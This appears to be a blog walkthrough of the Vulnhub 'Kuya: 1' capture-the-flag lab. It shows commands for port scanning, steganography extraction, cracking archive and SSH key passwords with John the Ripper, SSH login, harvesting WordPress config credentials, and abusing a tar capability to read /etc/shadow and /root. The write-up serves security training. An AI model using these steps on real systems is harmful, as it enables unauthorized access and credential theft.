Vulnhub: Kuya: 1 Walkthrough
Today we are going to solve another CTF challenge “Kuya”. It is another vulnerable lab presented by vulnhub for helping pentester’s to perform penetration testing according to their experience level. This vulnerable lab can be downloaded from here.
Level: Medium
Task: To find three flags hidden in the whole application
Penetrating Methodology
- Machine discovery and scanning(netdiscover, nmap)
- Surfing HTTP service port(80)
- Directory enumeration using dirbuster
- Extract steganographic content using steghide
- Extract file from a pcapng file using Wireshark
- Extract and decrypt hashes using John the Ripper
- Check contents of system-wide configuration files for credentials
- Privilege escalation using tar
Let’s start off with discovering the IP address of our VM
netdiscover


Then we’ll continue with our basic Nmap command to find out the open ports and services. Here we’ll find port 22 and 80 open.
nmap -p- -A 192.168.0.16

Once we get the idea of the existence of a web application, we’ll browse it on a browser
We’ll use dirbuster to brute force the directories of the web application.

We’ll browse the directories one-by-one only to find that “loot” is the only helpful directory

We’ll download all the images and use steghide to discover the hidden content beneath the images.
steghide extract -sf 1.jpg
steghide extract -sf 2.jpg
steghide extract -sf 3.jpg
steghide extract -sf 4.jpg
steghide extract -sf image.jpeg

Now, we’ll try to read the files, “secret.txt” there contained a base64 encoded string. Once decoded, it would give a string, not very useful.
cat secret.txt
We’ll check the emb.txt, we get the brainfuck encrypted text
cat emb.txt


Once decrypted, the brainfuck encryption gave us the result and our first flag

We’ll open the “loot.pcapng” file with Wireshark to check the communication and there we found the record of GET and POST request for downloading a file along with the file byte in the 11th packet. Once selecting the packet we’ll go to File > Export Objects > HTTP and then save the 7z file.

When we tried to open and extract the file contents, it asked for a password so we’ll use 7z2john.pl to get the hash value from the 7z file and use john the ripper to crack it using the rockyou.txt wordlist. Here, we get the password “manchester” for the 7z file.
./7z2john.pl loot.7z > 7zhash
john 7zhash --wordlist:/usr/share/wordlists/rockyou.txt
We’ll again try to extract the contents of the 7z file, providing the password we found out about the two key files found


Again, we move back to john the ripper, this time we’ll use ssh2john.py script to get the hash value from the id_rsa file, then we’ll use john to crack the hash using rockyou.txt as wordlist. The password decrypted as “hello”
python ssh2john.py id_rsa > id_rsa.hash
john id_rsa.hash --wordlist:/usr/share/wordlists/rockyou.txt
Then we wanted to know the username so we head towards id_rsa.pub to check the contents and discover the username in the end of the file. The username came out as “test”.
cat id_rsa.pub
Now we have the username and the private key along with the password, let’s try to connect to SSH
ssh -i id_rsa test@192.168.0.16

After getting a shell, first we’ll check the files, in the .ssh directory, we will find a sshscript.sh file having our second flag.
Then we’ll move to /var/www/html /wordpress directory to look out for configuration files and we found a file wp-config-sample.php
cd .ssh
ls -la
cat sshscript.sh
cd /var/www/html/wordpress
ls –al

Use more command along with the cat command to display the complete contents of the config file.
cat wp-config-sample.php |more
Once we get the credentials, use su to switch to a new user, now we tried to find files with sudo permissions, but no luck so we switch to the home directory of the new user and check the files. Here we have a hidden file with bash history named .bash_history having some useful information. It provides us with details about the use of getcap and setcap commands.
su kuya
find / -perm -4000 2>/dev/null
cd
ls
cat who_dis.txt
cat .bash_history

In Linux, files can be provided with a capability to access specific files majorly critical files with specific permissions only; like a script file can be provided with the capability to read ssh configuration files or /etc/shadow file which can be done using getcap and setcap commands. For more information about this, look here(https://linux.die.net/man/7/capabilities)

In Linux, tar has the specific permission to read all files so here we will create a tar file of /etc/shadow and then extract that tar file to display the contents of the newly extracted copy of the original shadow file.
export PATH=/bin:/sbin:/usr/bin:/usr/sbin:$PATH
getcap -r / 2>/dev/null
tar -cvf shadow.tar "/etc/shadow"
tar -xvf shadow.tar
cat etc/shadow

As we can open extract and archive files that need root permission. We can use the “tar” command to archive the entire “/root” directory as shadow.tar inside user kuya’s home directory. We then extract “shadow.tar” using tar command and are able to get the root directory. We go to the extracted root directory and find a file called “M3m3L0rd.txt”. We open the file and find the final flag.
tar cvf shadow.tar /root
tar xvf shadow.tar
cd root/
cat M3m3L0rd.txt
Author: Deepanshu is a Certified Ethical Hacker and a budding Security researcher. Contact here.